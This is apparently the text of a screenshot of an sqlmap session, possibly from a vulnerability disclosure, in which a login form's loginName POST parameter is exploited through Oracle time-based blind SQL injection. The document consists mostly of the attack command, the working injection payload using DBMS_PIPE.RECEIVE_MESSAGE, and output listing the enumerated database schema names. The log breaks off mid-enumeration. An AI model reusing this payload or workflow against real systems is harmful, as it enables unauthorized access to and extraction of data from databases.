 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --dbs
[16:29:58] [INFO] parsing HTTP request from '4.txt'
[16:29:58] [WARNING] provided value for parameter 'autoScroll' is empty. Please,
 always use only valid parameter values so sqlmap could be able to run properly
[16:29:58] [WARNING] provided value for parameter 'form1:_link_hidden_' is empty
. Please, always use only valid parameter values so sqlmap could be able to run
properly
[16:29:58] [INFO] resuming back-end DBMS 'oracle'
[16:29:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: form1:loginName (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: form1:loginName=admin' AND 1131=DBMS_PIPE.RECEIVE_MESSAGE(CHR(84)||
CHR(82)||CHR(89)||CHR(90),6) AND 'LvoU'='LvoU&form1:loginMode=0&form1:_id2=%B5%C
7%C2%BC&form1:password=admin&form1_SUBMIT=1&autoScroll=&form1:_link_hidden_=
---
[16:29:59] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:29:59] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[16:29:59] [INFO] fetching database (schema) names
[16:29:59] [INFO] fetching number of databases
[16:29:59] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[16:30:14] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[16:30:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
24
[16:30:44] [INFO] retrieved: AUTH
[16:32:44] [INFO] retrieved: CA
[16:33:24] [INFO] retrieved: CTXSYS
[16:36:18] [INFO] retrieved: DBSN
[16:38:21] [ERROR] invalid character detected. retrying..
[16:38:21] [WARNING] increasing time delay to 7 seconds
MP
[16:39:36] [INFO] retrieved: DMSYS
[16:42:00] [INFO] retrieved: ELN
[16:43:36] [INFO] retrieved: ELNTEST
[16:47:09] [INFO] retrieved: EX
www.wooyun.org